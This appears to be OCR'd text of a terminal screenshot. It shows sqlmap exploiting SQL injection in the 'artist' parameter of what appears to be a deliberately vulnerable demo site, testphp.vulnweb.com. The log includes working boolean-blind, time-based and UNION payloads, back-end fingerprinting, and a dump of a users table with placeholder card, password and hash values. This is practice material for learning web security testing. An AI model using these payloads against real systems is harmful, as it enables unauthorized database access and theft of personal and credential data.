 1 2 3 4 22:30
waqas9262@LAZARUS: ~
File Actions Edit View Help
|_ -| . [,] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:29:36 /2022-11-04/
[22:29:36] [INFO] resuming back-end DBMS 'mysql'
[22:29:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=2 AND 7360=7360
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=2 AND (SELECT 6000 FROM (SELECT(SLEEP(5)))tFHT)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-5555 UNION ALL SELECT CONCAT(0x7162787071,0x557a467a624d61516f446850414a50496c566f475346666e6b4f7043666c7074504d565057684969,0x7170626b71),NULL,NULL-- -
---
[22:29:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[22:29:40] [INFO] fetching columns for table 'users' in database 'acuart'
[22:29:40] [INFO] fetching entries for table 'users' in database 'acuart'
[22:29:40] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[22:29:45] [INFO] writing hashes to a temporary file '/tmp/sqlmapje4q926t12839/sqlmaphashes-mcl_lt1k.txt'
n
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email | phone | uname | address |
| 1234-5678-2300-9000 | 43ad8f51eeef540e4c2f2a7681576919 | John Smith | test | email@email.com | 2323345 | test | 21 street |
[22:29:51] [INFO] table 'acuart.users' dumped to CSV file '/home/waqas9262/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[22:29:51] [INFO] fetched data logged to text files under '/home/waqas9262/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 22:29:51 /2022-11-04/
(waqas9262㉿LAZARUS)-[~]
$